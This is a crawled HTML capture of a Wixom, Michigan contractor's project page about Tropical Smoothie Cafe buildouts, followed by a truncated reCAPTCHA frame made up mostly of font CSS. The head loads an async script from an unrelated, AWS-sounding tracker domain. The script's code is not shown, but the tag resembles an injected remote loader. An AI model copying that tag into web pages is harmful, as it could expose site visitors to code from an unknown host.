

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metrogeneralcontractorsinc.com/projects.html?industry=FranchiseBuildouts&id=30
body_size: 5152
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Metro Detroit Construction Projects | Metro General Contractors, Inc.</title>
	<meta name="description" content="Browse through our selection of successful commercial construction buildout projects Metro General Contractors has performed throughout Michigan." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.metrogeneralcontractorsinc.com/projects.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Metro Detroit Construction Projects | Metro General Contractors, Inc.">
<meta property="og:description" content="Browse through our selection of successful commercial construction buildout projects Metro General Contractors has performed throughout Michigan.">
<meta property="og:image" content="https://www.metrogeneralcontractorsinc.com/cm/dpl/images/content/74/Project_Call_out_openlogix.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Browse through our selection of successful commercial construction buildout projects Metro General Contractors has performed throughout Michigan.">
<meta property="og:url" content="https://www.metrogeneralcontractorsinc.com/projects.html?industry=FranchiseBuildouts&id=30">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="aBQvV8jeNCCrBgfIiteh-2gs8Jct16mj78ktGSZlIps" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96018615-1', 'auto');
    ga('create', 'UA-72574670-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Projects","description":"Browse through our selection of successful commercial construction buildout projects Metro General Contractors has performed throughout Michigan.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Metro General Contractors, Inc.","url":"https://www.metrogeneralcontractorsinc.com"},"datePublished":"2017-02-20 00:00:00","dateModified":"2017-02-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Projects","item":"https://www.metrogeneralcontractorsinc.com/projects.html"}]},"url":"https://www.metrogeneralcontractorsinc.com/projects.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-74" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Metro General Contractors, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
						<li class=" np-1"><a href="https://www.metrogeneralcontractorsinc.com/" >Home</a></li><li class=" np-67"><a href="https://www.metrogeneralcontractorsinc.com/who-we-are.html" >Who We Are</a>																												</li><li class=" np-70"><a href="https://www.metrogeneralcontractorsinc.com/services.html" >Services</a>																																										</li><li class="active np-74"><a href="https://www.metrogeneralcontractorsinc.com/projects.html" >Projects</a></li><li class=" np-75"><a href="https://www.metrogeneralcontractorsinc.com/subcontractors.html" >Subcontractors</a></li><li class=" np-4"><a href="https://www.metrogeneralcontractorsinc.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<section class="sub-banner">
	<div class="row">
		<div class="columns">
			<div id="sub-banner-container">
				Franchise Buildouts			</div>
		</div>
	</div>
</section>
<section class="content sub-page project-page has-sub-banner">
	<div class="row column">
		<div class="project-slider" id="project-slider">
			<ul class="slides">
									<li><img src="/cm/dpl/images/customprojects/30/Tropical_Smoothie-Westland-005.jpg" alt=""></li>
										<li><img src="/cm/dpl/images/customprojects/30/Tropical_Smoothie-Westland-001.png" alt=""></li>
										<li><img src="/cm/dpl/images/customprojects/30/Tropical_Smoothie-Westland-002.jpg" alt=""></li>
										<li><img src="/cm/dpl/images/customprojects/30/Tropical_Smoothie-Westland-004.jpg" alt=""></li>
										<li><img src="/cm/dpl/images/customprojects/30/Tropical_Smoothie-Westland-003.jpg" alt=""></li>
								</ul>
		</div>
		<div class="project-slider-nav" id="project-slider-nav">
			<ul class="slides">
									<li><div class="column"><a href="#"><img class="gal-thumb" src="/cm/dpl/images/customprojects/30/thumbs/Tropical_Smoothie-Westland-005.jpg" alt=""></a></div></li>
										<li><div class="column"><a href="#"><img class="gal-thumb" src="/cm/dpl/images/customprojects/30/thumbs/Tropical_Smoothie-Westland-001.png" alt=""></a></div></li>
										<li><div class="column"><a href="#"><img class="gal-thumb" src="/cm/dpl/images/customprojects/30/thumbs/Tropical_Smoothie-Westland-002.jpg" alt=""></a></div></li>
										<li><div class="column"><a href="#"><img class="gal-thumb" src="/cm/dpl/images/customprojects/30/thumbs/Tropical_Smoothie-Westland-004.jpg" alt=""></a></div></li>
										<li><div class="column"><a href="#"><img class="gal-thumb" src="/cm/dpl/images/customprojects/30/thumbs/Tropical_Smoothie-Westland-003.jpg" alt=""></a></div></li>
								</ul>
		</div>
	</div>
	<div class="project-overview">
		<div class="row align-center">
			<div class="large-9 columns text-center">
				<h1>Tropical Smoothie Cafe - </h1>
				<p class="project-description">
					We are very excited to be a part of this growing franchise in Michigan. Our self-performing staff have been busy, building six cafes since 2016.

Tropical Smoothie Cafe’s menu boasts bold, flavorful smoothies with a healthy appeal, all made-to-order with quality ingredients. We find that real fruits, veggies and juices just taste better. You will see why people return again and again for the Tropical Smoothie Cafe experience.				</p>
			</div>
		</div>
	</div>
	</section>
<div class="footer-callout">
	<div class="row large-unstack">
		<div class="columns large-6">
			<div class="heading">Contact Metro General Contractors</div>
			<img src="/images/footer-contact.jpg" class="innerframe" alt="">
			<div class="row">
				<div class="medium-6 small-12 columns">
					<div class="footer-address-info">
						<div class='address-title'>Our Address:</div>							<a href="https://www.google.com/maps/place/Metro+General+Contractors,+Inc./@42.5086024,-83.5232776,15z/data=!4m2!3m1!1s0x0:0xe7705a33f1bd980b?sa=X&ved=0ahUKEwij2tCwtaHSAhXH7IMKHZl_AswQ_BIIgAEwCg">
								 28066 Oakland Oaks Ct..<br> Wixom, MI 48393							</a>
												</div>
				</div>
				<div class="medium-6 small-12 columns">
											<div class="footer-contact-info">
							<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Phone:</div>
																												<a href="tel:2486151111">(248) 615-1111 </a>
																		</div>
																							</div>
						</div>
														</div>
			</div>
		</div>
		<div class="columns large-6">
			<div class="project-form" id="project-form">
				<div class="heading">Let’s Talk About Your Project</div>
				<style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#project-form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Describe your project:</div></label>
						<div class="fm-question">Describe your project:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="OmbCao2oW7/Iw8RIp97aZuSV0xuMim/Zm5VLptWFn/o=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>			</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-2 columns large-order-1">
			<img src="/images/badge-satisfaction.png" alt="100% Satisfaction - Since 2009">
		</div>
		<div class="large-2 columns large-order-3">
			<div class="social-links">
					<a href="https://www.linkedin.com/company/metro-general-contracting-inc" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.google.com/search?q=metro+general+contractors&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=metro+general+contractors&lrd=0x8824a8becc0de413:0xe7705a33f1bd980b,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-8 columns large-order-2">
			<nav class="footer-links">
				<ul>
					<li class=" np-67"><a href="https://www.metrogeneralcontractorsinc.com/who-we-are.html" >Who We Are</a>																												</li><li class=" np-70"><a href="https://www.metrogeneralcontractorsinc.com/services.html" >Services</a>																																										</li><li class="active np-74"><a href="https://www.metrogeneralcontractorsinc.com/projects.html" >Projects</a></li><li class=" np-75"><a href="https://www.metrogeneralcontractorsinc.com/subcontractors.html" >Subcontractors</a></li><li class=" np-15"><a href="https://www.metrogeneralcontractorsinc.com/blog.html" >Blog</a></li><li class=" np-5"><a href="https://www.metrogeneralcontractorsinc.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.metrogeneralcontractorsinc.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Metro General Contractors, Inc.. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					Specialties: Commercial Construction, Tenant Build Out, Commercial Contracting, General Contractor, Commercial Builder, Commercial Construction Management, New Franchise Contractor, Design Build Construction
<br>
Areas: Wixom MI, Novi MI, Oakland County MI, Macomb County MI, Wayne County MI, Genesee County MI, Flint MI, Lansing MI, Ann Arbor MI, Detroit MI, Monroe MI, Taylor MI, Dearborn MI, Warren MI, Sterling Heights MI, Port Huron MI, Auburn Hills MI, Waterford MI, Livonia MI, Pontiac MI, Southfield MI, Livingston County MI, Washtenaw County MI				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWV0cm9nZW5lcmFsY29udHJhY3RvcnNpbmMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=baoz4ft0nqax
body_size: 49003
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
